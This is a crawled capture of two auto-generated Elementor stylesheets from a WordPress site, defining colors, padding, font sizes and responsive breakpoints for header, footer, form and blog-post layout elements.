					.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main .elementor-item:focus{color:#6EBEB0;fill:#6EBEB0;}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-292 .elementor-element.elementor-element-287fd64 .e--pointer-framed .elementor-item:before,
					.elementor-292 .elementor-element.elementor-element-287fd64 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-292 .elementor-element.elementor-element-4b09e1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-292 .elementor-element.elementor-element-4b09e1c:not(.elementor-motion-effects-element-type-background), .elementor-292 .elementor-element.elementor-element-4b09e1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b09e1c > .elementor-container{max-width:1300px;}.elementor-292 .elementor-element.elementor-element-4b09e1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-292 .elementor-element.elementor-element-4b09e1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-1c8ae000 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-1c8ae000{text-align:center;}.elementor-292 .elementor-element.elementor-element-1c8ae000 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-292 .elementor-element.elementor-element-9eab584{padding:50px 25px 50px 25px;}.elementor-292 .elementor-element.elementor-element-40c07a81 > .elementor-element-populated{padding:0px 100px 0px 100px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-292 .elementor-element.elementor-element-63a3e754 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-field, .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4c4da757{padding:30px 25px 30px 25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4b09e1c{padding:30px 25px 30px 25px;}.elementor-292 .elementor-element.elementor-element-1c8ae000 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-292 .elementor-element.elementor-element-9eab584{padding:50px 20px 50px 20px;}.elementor-292 .elementor-element.elementor-element-40c07a81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-292 .elementor-element.elementor-element-63a3e754 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-field, .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4c4da757{padding:30px 20px 30px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-558bb68 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-292 .elementor-element.elementor-element-558bb68{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-292 .elementor-element.elementor-element-287fd64 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-292 .elementor-element.elementor-element-4b09e1c{padding:30px 20px 30px 20px;}.elementor-292 .elementor-element.elementor-element-1c8ae000 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://ianlux.ro/wp-content/uploads/elementor/css/post-890.css?ver=1745398377
body_size: 495
content:
.elementor-890 .elementor-element.elementor-element-663a04c1 > .elementor-container{max-width:1400px;}.elementor-890 .elementor-element.elementor-element-6d89f6f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:rgba(1, 22, 64, 0.05);padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-890 .elementor-element.elementor-element-9e9f954{text-align:center;}.elementor-890 .elementor-element.elementor-element-9e9f954 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-890 .elementor-element.elementor-element-36ec766b > .elementor-container{max-width:985px;}.elementor-890 .elementor-element.elementor-element-36ec766b{margin-top:50px;margin-bottom:0px;}.elementor-890 .elementor-element.elementor-element-204128cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-890 .elementor-element.elementor-element-204128cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-890 .elementor-element.elementor-element-294a8d74 > .elementor-widget-container{margin:50px 0px 50px 0px;}.elementor-890 .elementor-element.elementor-element-294a8d74{text-align:left;color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__name{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-930816e-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__bio{font-size:var( --e-global-typography-930816e-font-size );margin-bottom:0px;}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__button{color:var( --e-global-color-978c6b5 );border-color:var( --e-global-color-978c6b5 );background-color:var( --e-global-color-secondary );font-size:var( --e-global-typography-930816e-font-size );}@media(max-width:1024px){.elementor-890 .elementor-element.elementor-element-663a04c1{padding:0% 5% 0% 5%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-890 .elementor-element.elementor-element-9e9f954 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-890 .elementor-element.elementor-element-294a8d74 > .elementor-widget-container{margin:10% 5% 0% 5%;}.elementor-890 .elementor-element.elementor-element-294a8d74{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__name{font-size:var( --e-global-typography-930816e-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__bio{font-size:var( --e-global-typography-930816e-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__button{font-size:var( --e-global-typography-930816e-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-890 .elementor-element.elementor-element-9e9f954 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-890 .elementor-element.elementor-element-294a8d74{text-align:center;font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__name{font-size:var( --e-global-typography-930816e-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__bio{font-size:var( --e-global-typography-930816e-font-size );}.elementor-890 .elementor-element.elementor-element-07b744b .elementor-author-box__button{font-size:var( --e-global-typography-930816e-font-size );}}